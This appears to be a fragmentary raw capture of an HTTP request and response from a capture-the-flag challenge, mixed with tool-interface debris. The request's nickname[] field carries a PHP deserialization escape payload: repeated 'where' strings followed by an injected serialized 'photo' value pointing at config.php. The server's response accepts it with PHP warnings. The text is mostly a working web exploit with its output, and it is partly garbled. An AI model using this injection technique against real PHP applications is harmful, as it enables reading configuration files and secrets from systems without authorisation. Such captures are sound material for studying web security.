 Referer: http://0ec6a916-ceb9-4b52-8dbf-46b2e46d340f.node3.buuoj.cn/update.php
Cookie: PHPSESSID=81e243037f68598213b6c81d885f9f39
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="phone"
12345678901
-----------------------------191691572411478
Content-Disposition: form-data; name="email"
1@1.1
-----------------------------191691572411478
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewher
ewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
-----------------------------191691572411478
Content-Disposition: form-data; name="photo"; filename="GeePlayer.exe"
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 23 Dec 2019 13:48:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given
in <b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>
? < + > Type a search term 0 matc